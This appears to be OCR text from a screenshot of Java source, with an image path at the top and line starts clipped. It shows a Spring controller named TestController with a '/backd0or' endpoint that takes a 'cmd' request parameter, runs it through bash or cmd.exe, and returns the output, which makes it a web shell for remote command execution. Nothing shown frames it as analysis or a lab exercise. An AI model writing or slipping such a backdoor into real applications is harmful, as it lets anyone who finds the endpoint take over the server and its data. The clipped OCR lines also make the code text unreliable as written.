 Controller
estMapping({"/test"})
c class TestController {
ublic TestController() {
RequestMapping({"/backd0or"})
ublic String backdoor(@RequestParam("cmd") String command) throws IOException {
if (command != null) {
boolean isLinux = true;
String osType = System.getProperty("os.name");
if (osType != null && osType.toLowerCase().contains("windows")) {
isLinux = false;
}
byte[] bytes = new byte[1024];
String[] cmds = isLinux ? new String[]{"bash", "-c", command} : new String[]{"cmd.exe", "/c", comm
Process process = (new ProcessBuilder(cmds)).start();
int len = process.getInputStream().read(bytes);
String output = new String(bytes, 0, len);
return output;
} else {
return null;
}